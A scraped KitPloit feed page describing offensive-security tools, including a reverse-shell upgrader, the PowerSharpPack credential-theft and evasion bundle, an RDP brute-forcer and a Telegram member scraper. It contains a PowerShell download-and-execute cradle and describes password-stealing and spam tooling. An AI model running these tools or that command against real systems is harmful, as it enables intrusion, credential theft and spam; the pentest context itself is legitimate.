Quantcast
Channel: KitPloit - PenTest Tools!
Viewing all 5816 articles
Browse latest View live

HTTP Bridge - Send TCP Stream Packets Over Simple HTTP Request

$
0
0


I've wrote this program as a proof of concept to test the idea of be able to send tcp stream packets over simple http request like PUT, PATCH, POST, GET, without use a proxy way like CONNECT method. Also as a practice exercise to train my novice skill on rust language.


Description

These tool is compouned of two parts, the server and a client.


Server

The server is just a php file with some logic to keep a stateful connections using tcp sockets, and handle the incomming http requests; by now this logic only works over linux servers.

I've test it with apache+mod_php, nginx+php-fpm and the built-in php server (php -S)


Client

The client is a Socks5 server that listen for incomming client connections and packets the bytestrings and sent the http request to the server, once it get the response write back to the client.

This client is written in rust, I've borrowed the Socks5 implementation from this project v2socks so thanks to ylxdzsw


Examples

Proxychains is required to run this example.

Upload the server file hbserver/hbserver.php to a running web server with php support, or run a local one as follow, this will spawn a docker container listening in the 8080 port.

docker run --rm -it --net host --name apache-webserver -v "$PWD/hbserver:/app -v "$PWD/tools/ports.conf:/etc/apache2/ports.conf"  webdevops/php-apache:7.3

To client need to be compiled, so you need to have a rust compiler installed or get one from here rustup

cd client &&\
cargo build &&\
./target/debug/hbsc

configure proxychains to point to local socks5 port:

echo "socks5  127.0.0.1 1986" >> $HOME/.proxychains/proxychains.conf

With all in place some tests:


Plain http

icanhazip.com

alejandro@0x2e ~ $ proxychains curl -v icanhazip.com
[proxychains] config file found: /home/alejandro/.proxychains/proxychains.conf
[proxychains] preloading /usr/lib64/libproxychains.so.4.14
* Trying 224.0.0.1:80...
* Connected to icanhazip.com (127.0.0.1) port 80 (#0)
> GET / HTTP/1.1
> Host: icanhazip.com
> User-Agent: curl/7.72.0
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Date: Thu, 25 Feb 2021 18:08:04 GMT
< Content-Type: text/plain
< Content-Length: 15
< Connection: close
< Set-Cookie: __cfduid=dd994605ef1b77d0aa6dc46b6fdbb4c8d1614276484; expires=Sat, 27-Mar-21 18:08:04 GMT; path=/; domain=.icanhazip.com; HttpOnly; SameSite=Lax
< Access-Control-Allow-Origin: *
< Access-Control-Allow-Methods: GET
< X-RTFM: Learn about this site at http://bit.ly/icanhazip-faq
< X-THANK-YOU: Many thanks to the fine people at Clo udflare for keeping this site afloat!
< cf-request-id: 087bf977730000e790d13c4000000001
< Server: cloudflare
< CF-RAY: 62735e9f1ec9e790-MDE
< alt-svc: h3-27=":443"; ma=86400, h3-28=":443"; ma=86400, h3-29=":443"; ma=86400
<
XXX.33.235.XXX
* Closing connection 0

TLSV3

http://httpbin.org/headers

alejandro@0x2e ~ $ proxychains curl -v http://httpbin.org/headers
[proxychains] config file found: /home/alejandro/.proxychains/proxychains.conf
[proxychains] preloading /usr/lib64/libproxychains.so.4.14
* Trying 224.0.0.1:80...
* Connected to httpbin.org (127.0.0.1) port 80 (#0)
> GET /headers HTTP/1.1
> Host: httpbin.org
> User-Agent: curl/7.72.0
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Date: Thu, 25 Feb 2021 18:05:51 GMT
< Content-Type: application/json
< Content-Length: 173
< Connection: keep-alive
< Server: gunicorn/19.9.0
< Access-Control-Allow-Origin: *
< Access-Control-Allow-Credentials: true
<
{
"headers": {
"Accept": "*/*",
"Host": "httpbin.org",
"User-Agent": "curl/7.72.0",
"X-Amzn-Trace-Id": "Root=1-6037e6ff-06059b933c2d8c495ecee43a"
}
}
* Connecti on #0 to host httpbin.org left intact

HTTP2

https://mozilla.org

alejandro@0x2e ~ $ proxychains curl -v https://mozilla.org
[proxychains] config file found: /home/alejandro/.proxychains/proxychains.conf
[proxychains] preloading /usr/lib64/libproxychains.so.4.14
* Trying 224.0.0.1:443...
* Connected to mozilla.org (127.0.0.1) port 443 (#0)
* ALPN, offering h2
* ALPN, offering http/1.1
* successfully set certificate verify locations:
* CAfile: /etc/ssl/certs/ca-certificates.crt
CApath: /etc/ssl/certs
* TLSv1.3 (OUT), TLS handshake, Client hello (1):
* TLSv1.3 (IN), TLS handshake, Server hello (2):
* TLSv1.3 (IN), TLS handshake, Encrypted Extensions (8):
* TLSv1.3 (IN), TLS handshake, Certificate (11):
* TLSv1.3 (IN), TLS handshake, CERT verify (15):
* TLSv1.3 (IN), TLS handshake, Finished (20):
* TLSv1.3 (OUT), TLS change cipher, Change cipher spec (1):
* TLSv1.3 (OUT), TLS handshake, Finished (20):
* SSL connection using TLSv1.3 / TLS_AES_256_GCM_SHA384
* A LPN, server accepted to use h2
* Server certificate:
* subject: CN=mozilla.org
* start date: Jan 1 19:11:54 2021 GMT
* expire date: Apr 1 19:11:54 2021 GMT
* subjectAltName: host "mozilla.org" matched cert's "mozilla.org"
* issuer: C=US; O=Let's Encrypt; CN=R3
* SSL certificate verify ok.
* Using HTTP2, server supports multi-use
* Connection state changed (HTTP/2 confirmed)
* Copying HTTP/2 data in stream buffer to connection buffer after upgrade: len=0
* Using Stream ID: 1 (easy handle 0x562758dbab60)
> GET / HTTP/2
> Host: mozilla.org
> user-agent: curl/7.72.0
> accept: */*
>
* TLSv1.3 (IN), TLS handshake, Newsession Ticket (4):
* old SSL session ID is stale, removing
* Connection state changed (MAX_CONCURRENT_STREAMS == 128)!
< HTTP/2 301
< date: Thu, 25 Feb 2021 18:03:56 GMT
< content-type: text/html< content-length: 162
< location: https://www.mozilla.org/
< strict-transport-security: max-age=60; includeSubDomains
< x-backend-server: TS
< cache-control: max-age=3600
< x-frame-options: SAMEORIGIN
< content-security-policy: frame-ancestors 'none'
<
<html>
<head><title>301 Moved Permanently</title></head>
<body>
<center><h1>301 Moved Permanently</h1></center>
<hr><center>nginx</center>
</body>
</html>
* Connection #0 to host mozilla.org left intact

SMTP

smtp.gmail.com

alejandro@0x2e ~ $ proxychains nc -v smtp.gmail.com 25
[proxychains] config file found: /home/alejandro/.proxychains/proxychains.conf
[proxychains] preloading /usr/lib64/libproxychains.so.4.14
Connection to smtp.gmail.com 25 port [tcp/smtp] succeeded!
220 smtp.gmail.com ESMTP z1sm4022921qtu.83 - gsmtp
EHLO smtp.gmail.com
250-smtp.gmail.com at your service, [XXX.33.235.XXX]
250-SIZE 35882577
250-8BITMIME
250-STARTTLS
250-ENHANCEDSTATUSCODES
250-PIPELINING
250-CHUNKING
250 SMTPUTF8
^C

SSH
alejandro@0x2e ~ $ proxychains ssh  localhost 'ps axl --sort=-pcpu|tail -n 5'
[proxychains] config file found: /home/alejandro/.proxychains/proxychains.conf
[proxychains] preloading /usr/lib64/libproxychains.so.4.14
Password:
4 0 65375 1242 20 0 9516 6988 - Ss ? 0:00 sshd: alejandro [priv]
5 1000 65420 65375 20 0 9516 4320 - S ? 0:00 sshd: alejandro@notty
0 1000 65421 65420 20 0 218168 3260 - Ss ? 0:00 bash -c ps axl --sort=-pcpu|tail -n 5
4 1000 65422 65421 20 0 220568 3484 - R ? 0:00 ps axl --sort=-pcpu
0 1000 65423 65421 20 0 216756 748 - S ? 0:00 tail -n 5
alejandro@0x2e ~ $


Girsh - Automatically Spawn A Reverse Shell Fully Interactive

$
0
0


Who didn't get bored of manually typing the few lines to upgrade a reverse shell to a full interactive reverse shell (tty spawn, stty size ..., stty raw -echo) or typing the command to use ConPTY.


Description

With Girsh, just run it and it will detect the OS and execute the correct commands to upgrade it to a full interactive reverse shell.

For a Linux:

  • Get the terminal's size
  • Spawn a tty using python2.7, python3 and python
  • Change the terminal as raw

For a Windows:

  • Dowload ConPTY on the same machine and same port as the reverse shell server
  • Listen for getting the ConPTY reverse shell

Usage

Two modes are available:


Simple listener
go run main.go listener -h
Usage:
girsh listen [flags]

Flags:
-h, --help help for listen

Global Flags:
-d, --debug Debug output
-p, --port int port to listen (default is 1234) (default 1234)

Interactive
go run main.go -h
Generate a reverseshell oneliners (credits shellerator).
And listen then run stty raw -echo and send the python command to spawn a tty shell if it's Linux
or use ConPTY if it's windows

Usage:
girsh [flags]
girsh [command]

Available Commands:
help Help about any command
listen Listen and spawn a fully interactive for windows and linux client

Flags:
-d, --debug Debug output
-h, --help help for revshell
-p, --port int port to listen (default is 1234) (default 1234)


PowerSharpPack - Many usefull offensive CSharp Projects wraped into Powershell for easy usage

$
0
0


Many usefull offensive CSharp Projects wraped into Powershell for easy usage.

Why? In my personal opinion offensive Powershell is not dead because of AMSI, Script-block-logging, Constrained Language Mode or other protection features. Any of these mechanisms can be bypassed. Since most new innovative offensive security projects are written in C# I decided to make them usable in powershell as well.

So what did i basically do here?

  1. First of all clone each C# Repo.
  2. Set the class and main methods public
  3. For some projects i merged pull requests with new features or bug fixes or i had to remove environment.exit statements so that the whole powershell process is not killed for missing parameters and so on
  4. Afterwards compiling each binary
  5. Gzip-compress and base64-Encode the compiled binary base64 and load it in powershell via [System.Reflection.Assembly]::Load($DecompressedDecodedBinary).

Its a very easy but for many repos time consuming process.


Which tools are included?

Internalmonologue

Internal Monologue Attack: Retrieving NTLM Hashes without Touching LSASS

@Credit to: https://github.com/eladshamir/Internal-Monologue

Seatbelt

Seatbelt is a C# project that performs a number of security oriented host-survey "safety checks" relevant from both offensive and defensive security perspectives.

@Credit to: https://github.com/GhostPack/Seatbelt

SharpWeb

.NET 2.0 CLR project to retrieve saved browser credentials from Google Chrome, Mozilla Firefox and Microsoft Internet Explorer/Edge.

@Credit to: https://github.com/djhohnstein/SharpWeb

UrbanBishop

Creates a local RW section in UrbanBishop and then maps that section as RX into a remote process. Shellcode loading made easy.

@Credit to: https://github.com/FuzzySecurity/Sharp-Suite

SharpUp

SharpUp is a C# port of various PowerUp functionality.

@Credit to: https://github.com/GhostPack/SharpUp

Rubeus

Rubeus is a C# toolset for raw Kerberos interaction and abuses.

@Credit to: https://github.com/GhostPack/Rubeus&& https://github.com/gentilkiwi/kekeo/

SharPersist

Windows persistence toolkit written in C#.

@Credit to: https://github.com/fireeye/SharPersist

Sharpview

C# implementation of harmj0y's PowerView

@Credit to: https://github.com/tevora-threat/SharpView

winPEAS

Check the Local Windows Privilege Escalation checklist from book.hacktricks.xyz

@Credit to: https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite/tree/master/winPEAS

Lockless

Lockless allows for the copying of locked files.

@Credit to: https://github.com/GhostPack/Lockless

SharpChromium

.NET 4.0 CLR Project to retrieve Chromium data, such as cookies, history and saved logins.

@Credit to: https://github.com/djhohnstein/SharpChromium

SharpDPAPI

SharpDPAPI is a C# port of some Mimikatz DPAPI functionality.

@Credit to: https://github.com/GhostPack/SharpDPAPI&& https://github.com/gentilkiwi/mimikatz/

SharpShares

Enumerate all network shares in the current domain. Also, can resolve names to IP addresses.

@Credit to: https://github.com/djhohnstein/SharpShares

SharpSniper

Find specific users in active directory via their username and logon IP address

@Credit to: https://github.com/HunnicCyber/SharpSniper

SharpSpray

SharpSpray a simple code set to perform a password spraying attack against all users of a domain using LDAP and is compatible with Cobalt Strike.

@Credit to: https://github.com/jnqpblc/SharpSpray

Watson

Enumerate missing KBs and suggest exploits for useful Privilege Escalation vulnerabilities

@Credit to: https://github.com/rasta-mouse/Watson

Grouper2

Find vulnerabilities in AD Group Policy

@Credit to: https://github.com/l0ss/Grouper2

Tokenvator

A tool to elevate privilege with Windows Tokens

@Credit to: https://github.com/0xbadjuju/Tokenvator

SauronEye

Search tool to find specific files containing specific words, i.e. files containing passwords.

@Credit to: https://github.com/vivami/SauronEye

Just load the main script with

iex(new-object net.webclient).downloadstring('https://raw.githubusercontent.com/S3cur3Th1sSh1t/PowerSharpPack/master/PowerSharpPack.ps1')

and choose the tool as switch parameter for example:

PowerSharpPack -seatbelt -Command "AMSIProviders"


If you want to pass multiple parameters to the binary you can just use quotation marks like:

PowerSharpPack -Rubeus -Command "kerberoast /outfile:Roasted.txt"

If you dont want to load all binaries for reasons you can use the per binary Powershell scripts located in the PowerSharpBinaries folder.

Projects which are also available as standalone powershell script:

SharpCloud

Simple C# for checking for the existence of credential files related to AWS, Microsoft Azure, and Google Compute.

@Credit to: https://github.com/chrismaddalena/SharpCloud

SharpSSDP

SSDP Service Discovery

@Credit to: https://github.com/rvrsh3ll/SharpSSDP

DAFT

DAFT: Database Audit Framework & Toolkit

@Credit to: https://github.com/NetSPI/DAFT

Get-RBCD-Threaded

Tool to discover Resource-Based Constrained Delegation attack paths in Active Directory environments

@Credit to: https://github.com/FatRodzianko/Get-RBCD-Threaded

SharpGPO-RemoteAccessPolicies

A C# tool for enumerating remote access policies through group policy.

@Credit to: https://github.com/FSecureLABS/SharpGPO-RemoteAccessPolicies

SharpAllowedToAct

Computer object takeover through Resource-Based Constrained Delegation (msDS-AllowedToActOnBehalfOfOtherIdentity)

@Credit to: https://github.com/pkb1s/SharpAllowedToAct

WireTap

.NET 4.0 Project to interact with video, audio and keyboard hardware.

@Credit to: https://github.com/djhohnstein/WireTap

SharpClipboard

C# Clipboard Monitor

@Credit to: https://github.com/slyd0g/SharpClipboard

SharpPrinter

Discover Printers + check for vulns

@Credit to: https://github.com/rvrsh3ll/SharpPrinter

SharpHide

Tool to create hidden registry keys.

@Credit to: https://github.com/outflanknl/SharpHide

SpoolSample

PoC tool to coerce Windows hosts authenticate to other machines via the MS-RPRN RPC interface. This is possible via other protocols as well.

@Credit to: https://github.com/leechristensen/SpoolSample

SharpGPOAbuse

SharpGPOAbuse is a .NET application written in C# that can be used to take advantage of a user's edit rights on a Group Policy Object (GPO) in order to compromise the objects that are controlled by that GPO.

@Credit to: https://github.com/FSecureLABS/SharpGPOAbuse

SharpDump

SharpDump is a C# port of PowerSploit's Out-Minidump.ps1 functionality.

@Credit to: https://github.com/GhostPack/SharpDump

SharpHound3

C# Data Collector for the BloodHound Project, Version 3

@Credit to: https://github.com/BloodHoundAD/SharpHound3

SharpLocker

SharpLocker helps get current user credentials by popping a fake Windows lock screen, all output is sent to Console which works perfect for Cobalt Strike.

@Credit to: https://github.com/Pickfordmatt/SharpLocker

Eyewitness

EyeWitness is designed to take screenshots of websites, provide some server header info, and identify default credentials if possible.

@Credit to: https://github.com/FortyNorthSecurity/EyeWitness

FakeLogonScreen

Fake Windows logon screen to steal passwords

@Credit to: https://github.com/bitsadmin/fakelogonscreen

P0wnedShell

PowerShell Runspace Post Exploitation Toolkit

@Credit to: https://github.com/Cn33liz/p0wnedShell

Safetykatz

SafetyKatz is a combination of slightly modified version of @gentilkiwi's Mimikatz project and @subTee's .NET PE Loader I modified this one again with my own obfuscated Mimikatz Version.

@Credit to: https://github.com/GhostPack/SafetyKatz

InveighZero

Windows C# LLMNR/mDNS/NBNS/DNS/DHCPv6 spoofer/man-in-the-middle tool .

@Credit to: https://github.com/Kevin-Robertson/InveighZero

SharpSploit

SharpSploit is a .NET post-exploitation library written in C#.

@Credit to: https://github.com/cobbr/SharpSploit

Snaffler

A tool for pentesters to help find delicious candy, by @l0ss and @Sh3r4 ( Twitter: @/mikeloss and @/sh3r4_hax ).

@Credit to: https://github.com/SnaffCon/Snaffler

BadPotato

itm4ns Printspoofer in C#.

@Credit to: https://github.com/BeichenDream/BadPotato

BetterSafetyKatz

Fork of SafetyKatz that dynamically fetches the latest pre-compiled release of Mimikatz directly from gentilkiwi GitHub repo, runtime patches signatures and uses SharpSploit DInvoke to PE-Load into memory.

@Credit to: https://github.com/Flangvik/BetterSafetyKatz

SharpKatz

C# Port of mimikatz sekurlsa::logonpasswords, sekurlsa::ekeys and lsadump::dcsync commands.

@Credit to: https://github.com/b4rtik/SharpKatz

Gopher

C# tool to discover low hanging fruits.

@Credit to: https://github.com/EncodeGroup/Gopher

SharpOxidResolver

IOXIDResolver from AirBus Security/PingCastle.

@Credit to: https://github.com/vletoux/pingcastle/

SharpBlock

A method of bypassing EDR's active projection DLL's by preventing entry point exection.

@Credit to: https://github.com/CCob/SharpBlock

SharpLoginPrompt

This Program creates a login prompt to gather username and password of the current user. This project allows red team to phish username and password of the current user without touching lsass and having adminitrator credentials on the system.

@Credit to: https://github.com/shantanu561993/SharpLoginPrompt

ThunderFox

Retrieves data (contacts, emails, history, cookies and credentials) from Thunderbird and Firefox.

StickyNotesExtract

Extracts data from the Windows Sticky Notes database. Works on Windows 10 Build 1607 and higher. This project doesn't rely on any external dependencies.

@Credit to: https://github.com/V1V1/SharpScribbles

SCShell

Fileless lateral movement tool that relies on ChangeServiceConfigA to run command.

@Credit to: https://github.com/Mr-Un1k0d3r/SCShell

SharpMapExec

A sharpen version of CrackMapExec. Use quotation marks if you want to pass multiple parameters to the binary.

@Credit to: https://github.com/cube0x0/SharpMapExec


DLLHSC - DLL Hijack SCanner A Tool To Assist With The Discovery Of Suitable Candidates For DLL Hijacking

$
0
0


DLL Hijack SCanner - A tool to generate leads and automate the discovery of candidates for DLL Search Order Hijacking


Contents of this repository

This repository hosts the Visual Studio project file for the tool (DLLHSC), the project file for the API hooking functionality (detour), the project file for the payload and last but not least the compiled executables for x86 and x64 architecture (in the release section of this repo). The code was written and compiled with Visual Studio Community 2019.

If you choose to compile the tool from source, you will need to compile the projects DLLHSC, detour and payload. The DLLHSC implements the core functionality of this tool. The detour project generates a DLL that is used to hook APIs. And the payload project generates the DLL that is used as a proof of concept to check if the tested executable can load it via search order hijacking. The generated payload has to be placed in the same directory with DLLHSC and detour named payload32.dll for x86 and payload64.dll for x64 architecture.


Modes of operation

The tool implements 3 modes of operation which are explained below.


Lightweight Mode

Loads the executable image in memory, parses the Import table and then replaces any DLL referred in the Import table with a payload DLL.

The tool places in the application directory only a module (DLL) the is not present in the application directory, does not belong to WinSxS and does not belong to the KnownDLLs.

The payload DLL upon execution, creates a file in the following path: C:\Users\%USERNAME%\AppData\Local\Temp\DLLHSC.tmp as a proof of execution. The tool launches the application and reports if the payload DLL was executed by checking if the temporary file exists. As some executables import functions from the DLLs they load, error message boxes may be shown up when the provided DLL fails to export these functions and thus meet the dependencies of the provided image. However, the message boxes indicate the DLL may be a good candidate for payload execution if the dependencies are met. In this case, additional analysis is required. The title of these message boxes may contain the strings: Ordinal Not Found or Entry Point Not Found. DLLHSC looks for windows that contain these strings, closes them as soon as they shown up and reports the results.


List Modules Mode

Creates a process with the provided executable image, enumerates the modules that are loaded in the address space of this process and reports the results after applying filters.

The tool only reports the modules loaded from the System directory and do not belong to the KnownDLLs. The results are leads that require additional analysis. The analyst can then place the reported modules in the application directory and check if the application loads the provided module instead.


Run-Time Mode

Hooks the LoadLibrary and LoadLibraryEx APIs via Microsoft Detours and reports the modules that are loaded in run-time.

Each time the scanned application calls LoadLibrary and LoadLibraryEx, the tool intercepts the call and writes the requested module in the file C:\Users\%USERNAME%\AppData\Local\Temp\DLLHSCRTLOG.tmp. If the LoadLibraryEx is specifically called with the flag LOAD_LIBRARY_SEARCH_SYSTEM32, no output is written to the file. After all interceptions have finished, the tool reads the file and prints the results. Of interest for further analysis are modules that do not exist in the KnownDLLs registry key, modules that do not exist in the System directory and modules with no full path (for these modules loader applies the normal search order).


Compile and Run Guidance

Should you choose to compile the tool from source it is recommended to do so on Visual Code Studio 2019. In order the tool to function properly, the projects DLLHSC, detour and payload have to be compiled for the same architecture and then placed in the same directory. Please note that the DLL generated from the project payload has to be renamed to payload32.dll for 32-bit architecture or payload64.dll for 64-bit architecture.


Help menu

The help menu for this application

NAME
dllhsc - DLL Hijack SCanner

SYNOPSIS
dllhsc.exe -h

dllhsc.exe -e <executable image path> (-l|-lm|-rt) [-t seconds]

DESCRIPTION
DLLHSC scans a given executable image for DLL Hijacking and reports the results

It requires elevated privileges

OPTIONS
-h, --help
display this help menu and exit

-e, --executable-image
executable image to scan

-l, --lightweight
parse the import table, attempt to launch a payload and report the results

-lm, --list-modules
list loaded modules that do not exist in the application's directory

-rt, --runtime-load
display modules loaded in run-time by hooking LoadLibrary and LoadLibraryEx APIs

-t, --timeout
number of seconds to wait f or checking any popup error windows - defaults to 10 seconds


Example Runs

This section provides examples on how you can run DLLHSC and the results it reports. For this purpose, the legitimate Microsoft utility OleView.exe (MD5: D1E6767900C85535F300E08D76AAC9AB) was used. For better results, it is recommended that the provided executable image is scanned within its installation directory.

The flag -l parses the import table of the provided executable, applies filters and attempts to weaponize the imported modules by placing a payload DLL in the application's current directory. The scanned executable may pop an error box when dependencies for the payload DLL (exported functions) are not met. In this case, an error message box is poped. DLLHSC by default checks for 10 seconds if a message box was opened or for as many seconds as specified by the user with the flag -t. An error message box indicates that if dependencies are met, the module can be weaponized.

The following screenshot shows the error message box generated when OleView.dll loads the payload DLL :


The tool waits for a maximum timeframe of 10 seconds or -t seconds to make sure the process initialization has finished and any message box has been generated. It then detects the message box, closes it and reports the result:



The flag -lm launches the provided executable and prints the modules it loads that do not belong in the KnownDLLs list neither are WinSxS dependencies. This mode is aimed to give an idea of DLLs that may be used as payload and it only exists to generate leads for the analyst.


The flag -rt prints the modules the provided executable image loads in its address space when launched as a process. This is achieved by hooking the LoadLibrary and LoadLibraryEx APIs via Microsoft Detours.


Feedback

For any feedback on this tool, please use the GitHub Issues section.


Confused - Tool To Check For Dependency Confusion Vulnerabilities In Multiple Package Management Systems

$
0
0


A tool for checking for lingering free namespaces for private package names referenced in dependency configuration for Python (pypi) requirements.txt, JavaScript (npm) package.json, PHP (composer) composer.json or MVN (maven) pom.xml.


What is this all about?

On 9th of February 2021, a security researcher Alex Birsan published an article that touched different resolve order flaws in dependency management tools present in multiple programming language ecosystems.

Microsoft released a whitepaper describing ways to mitigate the impact, while the root cause still remains.


Interpreting the tool output

confused simply reads through a dependency definition file of an application and checks the public package repositories for each dependency entry in that file. It will proceed to report all the package names that are not found in the public repositories - a state that implies that a package might be vulnerable to this kind of attack, while this vector has not yet been exploited.

This however doesn't mean that an application isn't already being actively exploited. If you know your software is using private package repositories, you should ensure that the namespaces for your private packages have been claimed by a trusted party (typically yourself or your company).


Known false positives

Some packaging ecosystems like npm have a concept called "scopes" that can be either private or public. In short it means a namespace that has an upper level - the scope. The scopes are not inherently visible publicly, which means that confused cannot reliably detect if it has been claimed. If your application uses scoped package names, you should ensure that a trusted party has claimed the scope name in the public repositories.


Installation

Usage
Usage:
./confused [-l LANGUAGENAME] depfilename.ext

Usage of ./confused:
-l string
Package repository system. Possible values: "pip", "npm", "composer", "mvn" (default "npm")
-s string
Comma-separated list of known-secure namespaces. Supports wildcards
-v Verbose output


Example

Python (PyPI)
./confused -l pip requirements.txt

Issues found, the following packages are not available in public package repositories:
[!] internal_package1


JavaScript (npm)
./confused -l npm package.json

Issues found, the following packages are not available in public package repositories:
[!] internal_package1
[!] @mycompany/internal_package1
[!] @mycompany/internal_package2

# Example when @mycompany private scope has been registered in npm, using -s
./confused -l npm -s '@mycompany/*' package.json

Issues found, the following packages are not available in public package repositories:
[!] internal_package1

Maven (mvn)
./confused -l mvn pom.xml

Issues found, the following packages are not available in public package repositories:
[!] internal
[!] internal/package1
[!] internal/_package2


Genisys - Powerful Telegram Members Scraping And Adding Toolkit

$
0
0


Powerful Telegram Members Scraping and Adding Toolkit


Features
  • ADDS IN BULK[by user id, not by username]
  • Scrapes and adds to public groups
  • Works in Windows systems
  • You can run unlimited accounts at the same time in order to add members
  • CSV files auto-distributer based on number of accounts to use
  • Powerful scraping tool that can scrape active members from any public group
  • You can add members both by username and by user ID
  • Least chances of account ban
  • Script auto-joins public group from all accounts for faster adding
  • Filters banned accounts and remove them, making things easy
  • Genisys can also store unlimited accounts for adding purposes
  • Adding scripts launches automatically based on number of accounts to use

How to use

Install Requirements

pip install -r requirements.txt

Read the complete tutorial HOW_TO_USE.txt and use it
  • Add your accounts to add and scrape members

python manager.py

  • Scrape members

python scraper.py

  • Add members

python tsadder.py


Support | Gallery


For any issue or help join our Hub


Warning
  • This tool is official and completely free to use. Do not buy if anyone tries to sell by copying script

News
  • Adding in private groups feature will be available soon

  • Seperate tool will be launched for Linux/Android


SnitchDNS - Database Driven DNS Server With A Web UI

$
0
0


SnitchDNS is a database driven DNS Server with a Web UI, written in Python and Twisted, that makes DNS administration easier with all configuration changed applied instantly without restarting any system services.

One of its main features is the logging of all DNS queries allowing the discovery of network traffic endpoints, and it can also be used to implement canary tokens as it supports notifications via e-mail, web push, Slack, and Teams. Red teamers can also use SnitchDNS to monitor phishing domains for sandboxes, integrate with SIEM solutions, restrict responses to specific IP ranges, egress data via a DNS tunnel and catch-all domains, and more.


Dependencies
  • Python 3.6+

Installation

Please make sure you install using git rather than by downloading the repo manually.


Documentation

For general documentation see here


Screenshots

For screenshots see here


Basic Features
  • Database Driven.
    • Changes are reflected immediately on each DNS request.
    • Supported DBMS:
      • SQLite
      • MySQL / MariaDB
      • Postgres
  • DNS Server
    • Support for common DNS Records.
      • A, AAAA, AFSDB, CNAME, DNAME, HINFO, MX, NAPTR, NS, PTR, RP, SOA, SPF, SRV, SSHFP, TSIG, TXT.
    • Catch-All Domains.
      • Ability to match any subdomain (no matter the depth) to a specific parent domain, for instance *.hello.example.com.
    • Unmatched Record Forwarding.
      • Functionality to intercept specific queries (ie only A and CNAME) and forward all other records to a third-party DNS server (ie Google).
    • Tags and Aliases.
  • IP Rules
    • Configure Allow/Block rules per domain.
  • Notifications. Receive a notification when a domain is resolved, via:
    • E-mail
    • Web Push
    • Slack
    • Microsoft Teams
  • User Management
    • Multi-User support
      • Each user is given their own subdomain to use.
    • LDAP Support
    • Two Factor Authentication
    • Password Complexity Management
  • Logging
    • All DNS queries are logged, whether they have been matched or not.
    • CSV Logging for SIEM integration.
  • Swagger 2.0 API
  • Deployment
    • Ansible scripts for Ubuntu 18.04 / 20.04
    • Docker
    • CLI support for zone, record, user, and settings management.
    • CSV Export/Import

Use Cases

SnitchDNS can be used for:

  • A DNS Forwarding Server - Allowing you to monitor all requests via a Web GUI.
  • Red Teams - Implement IP restrictions to block sandboxes, monitor phishing domain resolutions and e-mails, and restrict access to known IP ranges.
  • DNS Tunnel - Log all DNS requests and egress data.
  • Let's Encrypt DNS Challenge, using the API or the CLI interface.
  • Ad-blocking.
  • Canary Tokens.
  • Integrate with SIEM solutions.

For more details on scenarios please see the Use Cases Document


Limitations
  • Caching has not been implemented, which means this isn't suitable for environments with hundreds of DNS requests per minute.

Contributing

If you wish to contribute pull requests, feature requests, and bug reports - feel free to raise an issue (especially before you start writing code).


Security

If you identify any security vulnerabilities within SnitchDNS, for the time being please contact me on twitter - @sadreck


Credits

UI

Development

  • Lambros Zannettos | @_C960_ - For his help with writing the Dockerfile.


Lazy-RDP - Script For AutomRDPatic Scanning And Brute-Force

$
0
0

Script For AutomRDPatic Scanning And Brute-Force.

Demo Video:


Lazy-RDP over SSH:


  • Script for automatic scanning of the address list for the presence of open 3389 ports, and then selecting the method and starting busting pair login / password.

  • The script is tuned for Kali linux 2.0, Kali linux 2016.2 и Kali linux 2017.1, 2017.2 systems and higher versions .

  • To work correctly, the script requires the establishment: masscan, curl and FreeRDP.

  • The current version is 1.32.

  • Added: support XFCE, support Parrot Security OS, auto-update, scanner selection (Nmap) from the list, to scan local addresses from the range of 127.0.0.1/8, the ability to specify the scanned port. Fixed bug of false positives. Fixed a crash bug when selecting a script of some countries from the list. Fixed a bug with incorrect paths. Added English. Fixed a bug with brute force menu. Completely changed the tool to brute force. Added Hydra 9.0. Added function to automatically detect the operating system language. Optimized script code. Added automatic installation and configuration dependencies (freerdp-X11, freerdp2-x11, masscan) to work correctly in the "SANA" and "ROLLING". Added a feature to st art the script with X11_OVER_SSH.


Installation
  • Setting

    git clone https://github.com/getdrive/Lazy-RDP

    cd Lazy-RDP && chmod +x hydra/configure hydra/hydra src/rdp_brute.sh patator.py start INSTALL
  • Installing dependencies

      ./INSTALL
  • Running the script

      ./start

Disclaimer

This script must be used only for educational purposes and Pentesting.
Use it only on your own networks.
Author is not responsible of its use.


Supported Languages

Russian & English.


Turbo-Intruder - A Burp Suite Extension For Sending Large Numbers Of HTTP Requests And Analyzing The Results

$
0
0


Turbo Intruder is a Burp Suite extension for sending large numbers of HTTP requests and analyzing the results. It's intended to complement Burp Intruder by handling attacks that require exceptional speed, duration, or complexity. The following features set it apart:

  • Fast - Turbo Intruder uses a HTTP stack hand-coded from scratch with speed in mind. As a result, on many targets it can seriously outpace even fashionable asynchronous Go scripts.
  • Scalable - Turbo Intruder can achieve flat memory usage, enabling reliable multi-day attacks. It can also be run in headless environments via the command line.
  • Flexible - Attacks are configured using Python. This enables handling of complex requirements such as signed requests and multi-step attack sequences. Also, the custom HTTP stack means it can handle malformed requests that break other libraries.
  • Convenient - Boring results can be automatically filtered out by an advanced diffing algorithm adapted from Backslash Powered Scanner. This means you can launch an attack and obtain useful results in two clicks.

